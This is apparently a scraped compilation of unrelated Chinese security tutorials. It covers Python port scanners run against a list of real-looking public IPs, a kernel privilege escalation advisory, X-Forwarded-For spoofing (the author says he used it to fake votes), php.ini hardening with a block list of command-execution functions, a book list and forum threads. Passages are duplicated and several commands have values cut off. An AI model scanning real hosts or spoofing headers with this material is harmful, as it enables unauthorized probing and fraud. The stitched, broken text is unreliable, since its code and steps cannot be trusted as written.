

事件原由

(推荐教程:web服务器安全)

笔者在写一个小工具,针对渗透测试中需要搜集的信息,使用脚本自动化采集。而在这个模块中有个很难搞的部分就是端口banner 信息搜集,起初我尝试使用了python+nmap+多线程扫描,扫描20+的ip,等的花都谢了。。。而笔者目标是扫描200+的ip。下面我就针对端口扫描的技术进行分析。

1、nmap探测端口

nmap在扫描多个主机的时候可以设置参数 --min-hostgroup ,设置这个参数可以并行扫描多个主机,将这些主机划分成组,然后一次扫描一个组。

举例:

--min-hostgroup 50 nmap 以50个主机为一组,在扫描完50个主机之前不会显示结果。

#coding=utf-8import nmap from queue import Queuefrom threading import Threaddef portscan(ip): portlist = [] nm = nmap.PortScannerYield() for r in nm.scan(ip,ports='1-',arguments='-sS --min-hostgroup'): m = r[1]['scan'][ip]['tcp'] for p in m: temp = str(p) + "----" +m[p]['state'] portlist.append(temp) print(portlist)class Consumer(Thread): def __init__(self, q): Thread.__init__(self) self.q = q def run(self): while not self.q.empty(): ip = self.q.get() try: portscan(ip) except Exception as e: print(e) continuedef producer(ip_list): num = 10 threads = [] q = Queue() for i in ip_list: print(i) q.put(i) threads = [Consumer(q) for i in range(0,int(num))] for t in threads: t.start() for t in threads: t.join()ip_list =['120.78.207.76', '120.78.207.231', '120.78.207.18', '120.78.207.233', '120.78.207.165', '120.78.207.48', '120.78.207.112', '120.78.207.27', '120.78.207.51', '120.78.207.8']producer(ip_list)



如图,运行10个ip需要318s。





2、masscan探测端口

(1)调用python masscan

默认情况下,masscan 发送的是syn数据包,如果目标主机返回ack+syn,则说明端口开放。具体流程如下

A:192.168.70.142

B:192.168.0.143 开放端口3306

(1)A->B syn

(2)B->A syn+ack

(3)A->B RST

探测未开放的端口

A->B syn

B->A rst

举例:

def portscan(ip): mas = masscan.PortScanner() mas.scan(ip,ports='1-') print(mas.scan_result)

使用系统命令探测

使用方法

扫描扫描443端口的B类子网Masscan 10.11.0.0/16 -p443扫描80或443端口的B类子网Masscan 10.11.0.0/16 -p80,443扫描100个常见端口的B类子网,每秒100,000个数据包Masscan 10.11.0.0/16 --top-ports 100 -rate 结果输出-oX filename:输出到filename的XML。-oG filename:输出到filename在的grepable格式。-oJ filename:输出到filename在JSON格式。





3、socket探测端口

socket 探测端口发送的不是完整的三次握手包如下,

A:192.168.70.142

B:192.168.0.143 开放端口3306

A接收到B返回的syn+ack数据包后,A把数据丢弃。

探测不开放端口

A发送syn,B没有开放33端口,所以返回RST数据包。

def portscan(ip,port): try: s = socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.settimeout(0.2) status = s.connect_ex((ip,port)) if status == 0: temp_str = str(ip) + "---" + str(port) + "---open" port_list.append(temp_str) else: pass except Exception as e: pass finally: s.close()



探测10个ip花费了26.3s差不多一个2.6s。

4、telnet探测端口



telnet 探测端口采用完整的三次握手连接,使用命令 telnet ip port ,发包流程如下

A:192.168.70.142

B:192.168.0.143 开放端口3306

telnet 192.168.0.143 3306

过程如下:

使用TCP三次握手建立连接: SYN -> SYN+ACK + ACK

探测不存在端口,发送SYN数据包,然后RST包丢弃。

如果有返回值,则说明端口开放,否则则端口关闭。

def portscan(ip,port): try: t = telnetlib.Telnet(ip,port=port,timeout=0.2) if t: temp_str = str(ip) + '---' + str(port) port_list.append(temp_str) except Exception as e: print(e) pass

探测10个ip花费了27.8s差不多一个2.7s。

5、nc探测端口

nc探测端口采用完整的三次握手连接,使用命令 nc -v -w 1 -z ip port,发包过程和telent 探测一样。

探测开放端口的数据包

探测未开放端口的数据包

端口开放,返回值为0,可以依此作为判断依据。

def portscan(ip,port): command = 'nc -v -w 1 -z {0} {1}'.format(ip,port) m = os.system(command) if m == 0: temp_str = str(ip) + "---" + str(port) port_list.append(temp_str) else: pass

备注:比如你想探测某个指定的端口开放情况,推荐使用nc。

总结

nmap 作为扫描端口的神器,扫描出的结果比其他几种方式要详细。如果追求效率的话,建议采用socket。相比于nmap,socket会存在漏报情况,笔者在测试某主机时,nmap扫出了8888端口,但是socket没有。

以上就是端口扫描有哪几种方式的知识。速戳>>知识兔学习精品课!

在2019年07月20日Linux官方正式修复了一个本地内核提权漏洞。攻击者可以通过此漏洞将普通权限用户提升为Root权限。

(推荐教程:网站安全教程)

漏洞描述

当调用PTRACE_TRACEME时,ptrace_link函数将获得对父进程凭据的RCU引用,然后将该指针指向get_cred函数。但是,对象struct cred的生存周期规则不允许无条件地将RCU引用转换为稳定引用。

PTRACE_TRACEME获取父进程的凭证,使其能够像父进程一样执行父进程能够执行的各种操作。如果恶意低权限子进程使用PTRACE_TRACEME并且该子进程的父进程具有高权限,该子进程可获取其父进程的控制权并且使用其父进程的权限调用execve函数创建一个新的高权限进程。攻击者最终控制具有高权限的两个进程ptrace关系,可以被用来ptrace。

suid二进制文件并获得root权限。

漏洞复现

网上已有针对该漏洞的高可利用性的exploit,利用效果如下图:

影响范围

目前受影响的Linux内核版本:

Linux Kernel < 5.1.17

修复建议

1、补丁修复链接:

https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=6994eefb00d2e07cd140df6c2ea106c41ee

2、升级Linux内核至最新版。

参考链接

https://github.com/torvalds/linux/commit/6994eefb00d2e07cd140df6c2ea106c41ee

以上就是linux本地提权漏洞介绍的知识。速戳>>知识兔学习精品课!

以下书籍排名不分先后,整理来自朋友推荐和网络评分筛选,都是大家看过后的真实书评反馈,希望能给你一些参考,当然入门信息安全也有视频、文档、资料等更多方式可以选择,看个人喜好。

(推荐教程:web服务器安全)

【技术类——白帽子入门必看17本】

Android软件安全与逆向分析

Android安全攻防权威指南

白帽子讲web安全

恶意代码分析实战

内网安全攻防

渗透测试完全初学者指南

0day安全漏洞分析(第2版)

黑客大曝光系列

Web安全深度剖析

Web前端黑客技术揭秘

逆向工程核心原理

数据包解析《Wireshark数据包分析实战》

入侵的艺术

黑客与画家

The Secret to Cybersecurity

CISO Desk Reference Guide: A practical guide for CISOs

Data and Goliath

【管理类——企业安全相关10本】

CISSP官方学习指南

开源安全运维平台 OSSI最佳实践

零信任网络 在不可信网络中构建安全系统

情报驱动应急响应

日志管理与分析权威指南

网络安全态势感知 提取、理解和预测

银行信息安全技术与管理体系

工业控制网络安全技术与实践

威胁模式 设计和交付更安全的软件

互联网企业安全高级指南

以上就是27本信息安全书籍推荐的知识。速戳>>知识兔学习精品课!

文章背景:



今年十月份Google发布了Chrome浏览器86新版本的正式更新,这意味着Chrome将阻止所有类型非HTTPS的混合内容下载。

为进一步加固浏览器的安全防线,全球份额已达71%的浏览器霸主Chrome可谓“操碎了心”,早在今年2月份,Google宣布:为了增强用户下载防护体验,Chrome浏览器将逐步阻止非“安全超文本传输协议”的混合内容下载,确保HTTPS安全页面仅下载安全文件。

为什么阻止HTTPS页面的HTTP资源下载

HTTPS混合内容错误一直是网站推进HTTPS加密的一大阻碍。HTTPS混合内容错误是指,初始网页通过安全的HTTPS链接加载,但页面中其他资源(如:图像、视频、样式表、脚本)却通过不安全的HTTP链接加载,这样就会出现混合内容错误(也就是不安全因素)。据谷歌报道,Chrome用户在所有主要平台上超过90%的浏览时间都使用HTTPS,但是这些安全页面通常会加载不安全的HTTP子资源。

初期,Chrome屏蔽始于安全页面的不安全下载。这种情况尤其让人担忧,因为Chrome当前无法向用户表明其隐私和安全受到威胁。不安全的文件下载会威胁到用户的安全和隐私。例如,攻击者可以将通过HTTP下载的程序替换为恶意程序,窃听者可以读取用户通过HTTP下载的银行对账单等。为了解决这些风险,谷歌计划最终在Chrome中禁止加载不安全资源。作为去年宣布的一项计划的延续,Chrome将阻止“安全页面”上的所有“非安全子资源”的接触。

Chrome阻止混合内容的六阶段计划表

从2020年4月的Chrome 82开始,Chrome浏览器便采取行动向用户发出警告、进一步确保安全性,直至最终阻止“混合内容的下载” (安全页面上的非HTTPS下载)支持。其中对用户构成最大风险的文件类型(可执行文件)首先受到影响,后续版本将覆盖更多的文件类型。

谷歌计划首先在 Windows、macOS、ChromeOS 和 Linux 桌面平台上推出对混合内容下载的限制。Chrome 团队将这一过程分为六个步骤,分别是:

☞ Chrome 81(2020年 3 月):浏览器会蹦出一条控制台消息,警告所有混合内容的下载;

☞ Chrome 82(2020年 4 月):浏览器将警告(.exe 等可执行文件)的混合内容下载;

☞ Chrome 83(2020年 6 月):警告 .zip 档案和 .iso 磁盘映像混合内容的下载;

☞ Chrome 84(2020年 8 月):警告除图片、音视频、文本之外的混合内容的下载;

☞ Chrome 85(2020 年9 月):警告图像、音视频和文本类混合内容的下载;

☞ Chrome 86(2020 年10 月):阻止所有类型混合内容的下载。

逐步推出的目的,旨在快速缓解严重的安全风险,鉴于移动平台具有更好的抵御恶意文件的本机防护功能,为开发人员提供更新其网站的缓冲时间,避免因不安全网站影响Chrome用户的使用体验。

您的网站内容混合吗?

您的网站内容混合吗?相信多数网站管理者不清楚其网站有哪些混合内容,而Chrome 86版本的重大更新帮助用户了解所有HTTP网站都是不安全的,迫使网站管理员将其站点升级到更安全的HTTPS协议,保护用户的隐私和数据安全。

应对策略

① 检查您的网站上的混合内容/不安全链接,排查网站内的加载文件,确保所有文件都仅通过HTTPS下载,可借助证书管理工具解决HTTPS的不安全(外链)问题,对网站实时监控并获得专业评估报告,以便检测自己部署的HTTPS网站是否真正的安全。

② 建议网站进行全站HTTPS加密。保护隐私数据,防止窃听和泄露。

③ 担心全站HTTPS会消耗较多的云端服务器 CPU资源,增加延时?可制定全站HTTPS加速的性能优化解决方案。

相关推荐:网站安全教程

以上就是Chrome将阻止所有类型非HTTPS的混合内容下载?的知识。速戳>>知识兔学习精品课!

网络攻击与防御处于不对称状态是因为网络软硬件的复杂性。网络攻击是指针对计算机信息系统、基础设施、计算机网络或个人计算机设备的,任何类型的进攻动作。

网络攻击与防御处于不对称状态是因为网络软硬件的复杂性。

(相关推荐:服务器安全)

什么是网络攻击?

网络攻击(Cyber Attacks,也称赛博攻击)是指针对计算机信息系统、基础设施、计算机网络或个人计算机设备的,任何类型的进攻动作。对于计算机和计算机网络来说,破坏、揭露、修改、使软件或服务失去功能、在没有得到授权的情况下偷取或访问任何一计算机的数据,都会被视为于计算机和计算机网络中的攻击。

以上就是网络攻击与防御处于不对称状态是因为什么的知识。速戳>>知识兔学习精品课!

信息安全问题产生的内部原因是信息系统的复杂性,包括过程复杂性、结构复杂性和应用复杂性等。造成信息安全问题的因素有很多,如技术故障、骇客攻击、病毒、漏洞等因素都可以造成信息系统安全问题。

本文操作环境:Windows7系统,Dell G3电脑。

造成信息安全问题的因素有很多,如技术故障、骇客攻击、病毒、漏洞等因素都可以造成信息系统安全问题。

(相关教程推荐:服务器安全)

从根源来说,信息安全问题可以归因于内因和外因。

1、信息安全问题的内因

内因方面主要是信息系统复杂性导致漏洞的存在不可避免,换句话说,漏洞是一种客观存在。这些复杂性包括过程复杂性,结构复杂和应用复杂等方面。

2、信息安全问题的外因

外因主要包括环境因素和人为因素。从自然环境的角度看,雷击、地震、火灾、洪水等自然灾害和极端天气也容易引发信息安全问题;从人为因素来看,有骇客、犯罪团伙、恐怖分子等多种,我们可以分为个人层面威胁、组织层面威胁和国家层面威胁三个层面,从所掌握的资源来看和具备的能力,这三个层面依次递增。

以上就是信息安全问题产生的内部原因是什么的知识。速戳>>知识兔学习精品课!

分析过程

这个来自一些项目中,获取用户Ip,进行用户操作行为的记录,是常见并且经常使用的。 一般朋友,都会看到如下通用获取IP地址方法。

复制代码 代码如下:

function getIP() {

if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {

$realip = $_SERVER['HTTP_X_FORWARDED_FOR'];

} elseif (isset($_SERVER['HTTP_CLIENT_IP'])) {

$realip = $_SERVER['HTTP_CLIENT_IP'];

} else {

$realip = $_SERVER['REMOTE_ADDR'];

}

return $realip;

}

这个是网上常见获取,ip函数,用这些值获取IP,我们首先要弄清楚,这些数据是从那个地方传过来的。

IP获取来源

1.'REMOTE_ADDR' 是远端IP,默认来自tcp 连接是,客户端的Ip。可以说,它最准确,确定是,只会得到直接连服务器客户端IP。如果对方通过代理服务器上网,就发现。获取到的是代理服务器IP了。

如:a->b(proxy)->c ,如果c 通过'REMOTE_ADDR' ,只能获取到b的IP,获取不到a的IP了。

另外:该IP想篡改将很难实现,在传递知道生成php server值,都是直接生成的。

2.'HTTP_X_FORWARDED_FOR','HTTP_CLIENT_IP' 为了能在大型网络中,获取到最原始用户IP,或者代理IP地址。对HTTp协议进行扩展。定义了实体头。

HTTP_X_FORWARDED_FOR = clientip,proxy1,proxy2 所有IP用”,”分割。 HTTP_CLIENT_IP 在高级匿名代理中,这个代表了代理服务器IP。既然是http协议扩展一个实体头,并且这个值对于传入端是信任的,信任传入方按照规则格式输入的。以下以x_forword_for例子加以说明,正常情况下,这个值变化过程。

分析Bug风险点:

通过刚刚分析我们发现,其实这些变量,来自http请求的:x-forword-for字段,以及client-ip字段。 正常代理服务器,当然会按rfc规范来传入这些值。但是,当一个用户直接构造该x-forword-for值,发送给用户用户,那将会怎么样呢?

分析Bug风险点:

通过刚刚分析我们发现,其实这些变量,来自http请求的:x-forword-for字段,以及client-ip字段。 正常代理服务器,当然会按rfc规范来传入这些值。但是,当一个用户直接构造该x-forword-for值,发送给用户用户,那将会怎么样呢?

图(1)

第2步,修改x-forword-fox值,我们看看结果

图(1)

第2步,修改x-forword-fox值,我们看看结果

第三步,我们再修改下看看会怎么样?

第三步,我们再修改下看看会怎么样?

哈哈,看到上面结果没,x-forwarded-for不光可以自己设置值,而且可以设置任意格式值。 这样一来,好比就直接有一个可以写入任意值的字段。并且服务器直接读取,或者写入数据库,或者做显示。它将带来危险性,跟一般对入输入没有做任何过滤检测,之间操作数据源结果一样。 并且容易带来隐蔽性。结论:

上面getip函数,除了客户端可以任意伪造IP,并且可以传入任意格式IP。 这样结果会带来2大问题,其一,如果你设置某个页面,做IP限制。 对方可以容易修改IP不断请求该页面。 其二,这类数据你如果直接使用,将带来SQL注册,跨站攻击等漏洞。至于其一,可以在业务上面做限制,最好不采用IP限制。 对于其二,这类可以带来巨大网络风险。我们必须加以纠正。

需要对getip 进行修改,得到安全的getip函数。

这类问题,其实很容易出现,以前我就利用这个骗取了大量伪装投票。有它的隐蔽性,其实只要我们搞清楚了,某些值来龙去脉的话。理解了它的原理,修复该类bug将是非常容易。

题外话,做技术,有三步,先要会做,会解决;后要思考为什么要这么做,原因原理是什么;最后是怎么样做,有没有其它方法。多问问自己,你发现距离技术真理越来越近。你做事会越来越得心应手的!

作者:chengmo QQ:

http://www.bkjia.com/PHPjc/.htmlwww.bkjia.comtruehttp://www.bkjia.com/PHPjc/.htmlTechArticle分析过程 这个来自一些项目中,获取用户Ip,进行用户操作行为的记录,是常见并且经常使用的。 一般朋友,都会看到如下通用获取IP地址...

PHP本身再老版本有一些问题,比如在 php4.3.10和php5.0.3以前有一些比较严重的bug,所以推荐使用新版。另外,目前闹的轰轰烈烈的SQL Injection也是在PHP上有很多利用方式,所以要保证安全,PHP代码编写是一方面,PHP的配置更是非常关键。

我们php手手工安装的,php的默认配置文件在 /usr/local/apache2/conf/php.ini,我们最主要就是要配置php.ini中的内容,让我们执行php能够更安全。整个PHP中的安全设置主要是为了防止phpshell和SQL Injection的攻击,一下我们慢慢探讨。我们先使用任何编辑工具打开/etc/local/apache2/conf/php.ini,如果你是采用其他方式安装,配置文件可能不在该目录。

(1) 打开php的安全模式

php的安全模式是个非常重要的内嵌的安全机制,能够控制一些php中的函数,比如system(),

同时把很多文件操作函数进行了权限控制,也不允许对某些关键文件的文件,比如/etc/passwd,

但是默认的php.ini是没有打开安全模式的,我们把它打开:

safe_mode = on

(2) 用户组安全

当safe_mode打开时,safe_mode_gid被关闭,那么php脚本能够对文件进行访问,而且相同

组的用户也能够对文件进行访问。

建议设置为:

safe_mode_gid = off

如果不进行设置,可能我们无法对我们服务器网站目录下的文件进行操作了,比如我们需要

对文件进行操作的时候。

(3) 安全模式下执行程序主目录

如果安全模式打开了,但是却是要执行某些程序的时候,可以指定要执行程序的主目录:

safe_mode_exec_dir = D:/usr/bin

一般情况下是不需要执行什么程序的,所以推荐不要执行系统程序目录,可以指向一个目录,

然后把需要执行的程序拷贝过去,比如:

safe_mode_exec_dir = D:/tmp/cmd

但是,我更推荐不要执行任何程序,那么就可以指向我们网页目录:

safe_mode_exec_dir = D:/usr/www

(4) 安全模式下包含文件

如果要在安全模式下包含某些公共文件,那么就修改一下选项:

safe_mode_include_dir = D:/usr/www/include/

其实一般php脚本中包含文件都是在程序自己已经写好了,这个可以根据具体需要设置。

(5) 控制php脚本能访问的目录

使用open_basedir选项能够控制PHP脚本只能访问指定的目录,这样能够避免PHP脚本访问

不应该访问的文件,一定程度上限制了phpshell的危害,我们一般可以设置为只能访问网站目录:

open_basedir = D:/usr/www

(6) 关闭危险函数

如果打开了安全模式,那么函数禁止是可以不需要的,但是我们为了安全还是考虑进去。比如,

我们觉得不希望执行包括system()等在那的能够执行命令的php函数,或者能够查看php信息的

phpinfo()等函数,那么我们就可以禁止它们:

disable_functions = system,passthru,exec,shell_exec,popen,phpinfo

如果你要禁止任何文件和目录的操作,那么可以关闭很多文件操作

disable_functions = chdir,chroot,dir,getcwd,opendir,readdir,scandir,fopen,unlink,delete,copy,mkdir, rmdir,rename,file,file_get_contents,fputs,fwrite,chgrp,chmod,chown

以上只是列了部分不叫常用的文件处理函数,你也可以把上面执行命令函数和这个函数结合,

就能够抵制大部分的phpshell了。

(7) 关闭PHP版本信息在http头中的泄漏

我们为了防止黑客获取服务器中php版本的信息,可以关闭该信息斜路在http头中:

expose_php = Off

比如黑客在 telnet www.chinaz.com 80 的时候,那么将无法看到PHP的信息。

(8) 关闭注册全局变量

在PHP中提交的变量,包括使用POST或者GET提交的变量,都将自动注册为全局变量,能够直接访问,

这是对服务器非常不安全的,所以我们不能让它注册为全局变量,就把注册全局变量选项关闭:

register_globals = Off

当然,如果这样设置了,那么获取对应变量的时候就要采用合理方式,比如获取GET提交的变量var,

那么就要用$_GET[’var’]来进行获取,这个php程序员要注意。

(9) 打开magic_quotes_gpc来防止SQL注入

SQL注入是非常危险的问题,小则网站后台被入侵,重则整个服务器沦陷,

所以一定要小心。php.ini中有一个设置:

magic_quotes_gpc = Off

这个默认是关闭的,如果它打开后将自动把用户提交对sql的查询进行转换,

比如把 ’ 转为 ’等,这对防止sql注射有重大作用。所以我们推荐设置为:

magic_quotes_gpc = On

(10) 错误信息控制

一般php在没有连接到数据库或者其他情况下会有提示错误,一般错误信息中会包含php脚本当

前的路径信息或者查询的SQL语句等信息,这类信息提供给黑客后,是不安全的,所以一般服务器建议禁止错误提示:

display_errors = Off

如果你却是是要显示错误信息,一定要设置显示错误的级别,比如只显示警告以上的信息:

error_reporting = E_WARNING & E_ERROR

当然,我还是建议关闭错误提示。

(11) 错误日志

建议在关闭display_errors后能够把错误信息记录下来,便于查找服务器运行的原因:

log_errors = On

同时也要设置错误日志存放的目录,建议根apache的日志存在一起:

error_log = D:/usr/local/apache2/logs/php_error.log

注意:给文件必须允许apache用户的和组具有写的权限。

MYSQL的降权运行

新建立一个用户比如mysqlstart

net user mysqlstart ****microsoft /add

net localgroup users mysqlstart /del

不属于任何组

如果MYSQL装在d:mysql ,那么,给 mysqlstart 完全控制 的权限

然后在系统服务中设置,MYSQL的服务属性,在登录属性当中,选择此用户 mysqlstart 然后输入密码,确定。

重新启动 MYSQL服务,然后MYSQL就运行在低权限下了。

如果是在windos平台下搭建的apache我们还需要注意一点,apache默认运行是system权限,

这很恐怖,这让人感觉很不爽.那我们就给apache降降权限吧。

net user apache ****microsoft /add

net localgroup users apache /del

ok.我们建立了一个不属于任何组的用户apche。

我们打开计算机管理器,选服务,点apache服务的属性,我们选择log on,选择this account,我们填入上面所建立的账户和密码,

重启apache服务,ok,apache运行在低权限下了。

实际上我们还可以通过设置各个文件夹的权限,来让apache用户只能执行我们想让它能干的事情,给每一个目录建立一个单独能读写的用户。

这也是当前很多虚拟主机提供商的流行配置方法哦,不过这种方法用于防止这里就显的有点大材小用了。

http://www.bkjia.com/PHPjc/.htmlwww.bkjia.comtruehttp://www.bkjia.com/PHPjc/.htmlTechArticlePHP本身再老版本有一些问题,比如在 php4.3.10和php5.0.3以前有一些比较严重的bug,所以推荐使用新版。另外,目前闹的轰轰烈烈的SQL Injectio...

我一个网站,用手机版访问

有2个超链接,

一个是修改 还有一个是删除

当我点击修改的时候,弹出一个DIV,这时注意,“关闭按钮”位于删除超链接旁,

点击关闭,连带着也碰到了删除。

最诡异的是删除操作,我加了javascript判断,

onclick="return confirm('您确定要删除?');" 正常的点击删除,是会报警告信息的

但是这样的误操作居然没起效果,

刷新一下之后,发现数据被删除

我昨天已经奇怪了,还以为有人黑我网站,但是今天无意中又碰到了,

的确是误操作引起的,不晓得怎么回事???

大家要注意啦!!!我想想解决办法!!!

幸好有数据库备份

回复讨论(解决方案)

知识兔

我又试了一下

onclick="return confirm('您确定要删除?');" 正常的点击删除,是会报警告信息的

但是还是删除了,

我用chrome模拟安卓设备,提示警告,且不会删除的,

百度浏览器onclick="return confirm('您确定要删除?');" 失效,费解!!

1、你的弹出框太小,难免碰到 删除

2、onclick="return confirm('您确定要删除?');" 是写在超链中的吗?

最好分开写

好像是百度浏览器的问题!!

大家可以试一下

uc浏览器倒没问题

1、你的弹出框太小,难免碰到 删除

2、onclick="return confirm('您确定要删除?');" 是写在超链中的吗?

最好分开写

百度浏览器的问题,安卓下的,,我回去再测试一下,刚试了几次了百度浏览器引起的

代码安全隐患(散分)

刚发现自己写的一段验证代码有严重的安全隐患,请大家指教。代码的目的是先通过判断SESSION变量是否注册及其值是否合法,如果验证失败就跳转到登录页面,如果成功才继续往下执行:

PHP code

我以为第一步验证失败后,页面就马上跳转到login.php页了,但实际发现验证没有通过的情况下,也会执行一部分的后续代码(好像没有完整执行),不知道是不是页面跳转需要一定的时间,就在执行跳转这段时间里面又执行了后续的一部分代码?为什么遇到header()函数后不是马上跳转呢?

------解决方案--------------------

自认为良好的风格

------解决方案--------------------

还不懂

慢慢体会

------解决方案--------------------

友情UP

------解决方案--------------------

exit();

------解决方案--------------------

对,要加exit();

------解决方案--------------------

exit()是要加的

LZ真大方,有什么不开心的事要散分哇

------解决方案--------------------

PHP code

上一页

下一页

这篇文章主要介绍了win2008 R2安装网站安全狗提示HTTP 错误 500.21的解决方法,需要的朋友可以参考下



WINDOWS 2008 R2系统+IIS7.5,在没安装网站安全狗前一切正常,安装网站安全狗3.3版后,有部分php网站无法访问。提示如下错误:

HTTP 错误 500.21 - Internal Server Error处理程序“SafedogIISAuditor64”在其模块列表中有一个错误模块“IsapiModule”

哈哈,看到上面结果没,x-forwarded-for不光可以自己设置值,而且可以设置任意格式值。 这样一来,好比就直接有一个可以写入任意值的字段。并且服务器直接读取,或者写入数据库,或者做显示。它将带来危险性,跟一般对入输入没有做任何过滤检测,之间操作数据源结果一样。 并且容易带来隐蔽性。结论:

上面getip函数,除了客户端可以任意伪造IP,并且可以传入任意格式IP。 这样结果会带来2大问题,其一,如果你设置某个页面,做IP限制。 对方可以容易修改IP不断请求该页面。 其二,这类数据你如果直接使用,将带来SQL注册,跨站攻击等漏洞。至于其一,可以在业务上面做限制,最好不采用IP限制。 对于其二,这类可以带来巨大网络风险。我们必须加以纠正。

需要对getip 进行修改,得到安全的getip函数。

这类问题,其实很容易出现,以前我就利用这个骗取了大量伪装投票。有它的隐蔽性,其实只要我们搞清楚了,某些值来龙去脉的话。理解了它的原理,修复该类bug将是非常容易。

题外话,做技术,有三步,先要会做,会解决;后要思考为什么要这么做,原因原理是什么;最后是怎么样做,有没有其它方法。多问问自己,你发现距离技术真理越来越近。你做事会越来越得心应手的!

作者:chengmo QQ:

http://www.bkjia.com/PHPjc/.htmlwww.bkjia.comtruehttp://www.bkjia.com/PHPjc/.htmlTechArticle分析过程 这个来自一些项目中,获取用户Ip,进行用户操作行为的记录,是常见并且经常使用的。 一般朋友,都会看到如下通用获取IP地址...

